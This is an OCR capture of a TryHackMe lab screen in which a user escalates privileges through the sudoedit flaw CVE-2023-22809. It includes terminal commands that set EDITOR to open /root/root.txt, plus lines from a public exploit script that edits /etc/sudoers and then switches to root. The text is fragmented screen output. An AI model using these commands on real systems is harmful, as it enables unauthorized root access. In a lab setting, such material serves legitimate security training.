 Activities
Firefox
Oct 31 16:25
TryHackMe
MUTED
(480) Discor
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9
Fix EJS secu
EJS, Server
ejs templat
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications Places System
Thu 31 Oct, 14:25
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
TryHackMe | Learn Cy…
Files
main
Go to file
README.md
exploit.sh
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
.thmcyprusbank:~/app/views$ sudoedit /etc/nginx/sites-available/admin.cyprusbank.
sudoedit: /etc/nginx/sites-available/admin.cyprusbank.thm unchanged
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$ export EDITOR="vim -- /root/root.txt"
web@cyprusbank:~/app/views$ sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0